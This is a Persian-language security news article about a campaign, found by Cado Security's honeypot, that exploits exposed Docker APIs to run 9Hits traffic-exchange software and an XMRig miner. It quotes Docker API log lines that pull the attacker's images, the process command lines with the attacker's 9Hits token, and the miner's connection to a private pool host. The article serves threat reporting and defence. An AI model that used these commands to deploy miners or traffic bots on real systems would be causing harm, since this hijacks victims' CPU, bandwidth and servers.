محققان آزمایشگاه های امنیتی Cado در طول نظارت متداول به زیرساخت هانی پات خود، کمپین جدیدی را مشاهده کردند که سرویس های آسیب پذیر Docker را مورد هدف قرار میدادند. این اولین مورد مستند از استفاده مخرب از 9Hits و بدافزاری است که این برنامه را به عنوان یک پیلود ارسال میکند. این کمپین، استخراج کننده ارز دیجیتال، XMRig و همچنین نرم افزار 9Hits Viewer را به عنوان بخشی از یک استراتژی کسب درآمد چند جانبه به کار گرفته است.

9Hits خود را به عنوان یک «نرم افزار منحصر به فرد ترافیک وب» و «تبادل ترافیک خودکار» تبلیغ میکند که به مشتریان سرویس اجازه میدهد در ازای خرید اعتبار، ترافیک را به سایت های خود هدایت کنند. این کار با استفاده از نرم افزاری به نام 9Hits Viewer صورت میپذیرد که یک مرورگر کروم مخفی را جهت بازدید از وب سایتهای درخواستی دیگر اعضا اجرا میکند که در ازای آن اعتبار برای ایجاد ترافیک به سایتهای خود دریافت میکنند.







روش دقیق مورد استفاده برای انتشار بدافزار به میزبانهای آسیب پذیر Docker در حال حاضر نامشخص است اما گمان میرود که شامل استفاده از موتورهای جستجو مانند Shodan برای اسکن اهداف احتمالی باشد. سپس سرورها برای استقرار دو کانتینر مخرب از طریق Docker API و واکشی تصاویر در دسترس از کتابخانه Docker Hub برای نرم افزارهای 9Hits و XMRig مورد حمله قرار می گیرند.

Jan 08 16:44:27 docker.novalocal dockerd[1014]: time=”2024-01-08T16:44:27.619512372Z” level=debug msg=”Calling POST /v1.43/images/create?fromImage=minerboy%2FXMRig&tag=latest”

Jan 08 16:44:38 docker.novalocal dockerd[1014]: time=”2024-01-08T16:44:38.725291585Z” level=debug msg=”Calling POST /v1.43/images/create?fromImage=9hitste%2Fapp&tag=latest”



این یک حمله متداول برای کمپین هایی است که Docker را مورد هدف قرار می دهند، که به جای دریافت یک تصویر سفارشی برای اهداف خود، یک تصویر عمومی را از Dockerhub (که تقریباً همیشه در دسترس خواهد بود) دریافت کرده و از آن برای نیازهای خود استفاده می کنند. سپس کانتینر 9Hits به منظور اجرای کد جهت ایجاد اعتبار برای مهاجم با احراز هویت از طریق 9Hits و با استفاده از توکن نشست (session) آنها و استخراج لیست سایت های مورد بازدید استفاده می شود.



عوامل تهدید همچنین این طرح را به گونه ای پیکربندی کرده اند که بازدید از سایت هایی را که پنجره های تبلیغاتی نشان می دهند، مجاز بداند، اما بازدید از سایت های مرتبط با ارزهای دیجیتال را غیر مجاز به شمار آورد. کانتینر دیگر برای اجرای یک ماینر XMRig مورد استفاده قرار می گیرد که به یک مجموعه استخراج خصوصی متصل می شود و تعیین مقیاس و سود کمپین را غیرممکن می کند.

pid ppid proc cmd

2379 2358 nh.sh /bin/bash /nh.sh --token=c89f8b41d4972209ec497349cce7e840 --system-session --allow-crypto=no

2406 2379 Xvfb Xvfb :1

2407 2379 9hits /etc/9hitsv3-linux64/9hits --mode=exchange --current-hash=1704770235 --hide-browser=no --token=c89f8b41d4972209ec497349cce7e840 --allow-popups=yes --allow-adult=yes --allow-crypto=no --system-session --cache-del=200 --single-process --no-sandbox --no-zygote --auto-start

2508 2455 9hbrowser /etc/9hitsv3-linux64/browser/9hbrowser --nh-param=b2e931191f49d --ssid=<honeypot IP>

1572 1552 XMRig /app/XMRig -o byw.dscloud.me:3333 --randomx-1gb-pages --donate-level=0

تأثیر اصلی این کمپین بر روی هاست های تحت نفوذ فرسودگی منابع است، زیرا ماینر XMRig از تمام منابع CPU استفاده می کند؛ در حالی که 9Hits از پهنای باند، حافظه و مقدار کمی از CPU باقیمانده بهره می جوید. نتیجه این است که برنامه های محاسباتی کاری قانونی روی سرورهای تحت نفوذ نمی توانند مطابق انتظار عمل کنند. علاوه بر این، کمپین ذکر شده می تواند به روزرسانی شود تا یک shell از راه دور بر روی سیستم باقی بماند و به طور بالقوه منجر به نفوذ جدی تر گردد.

IoC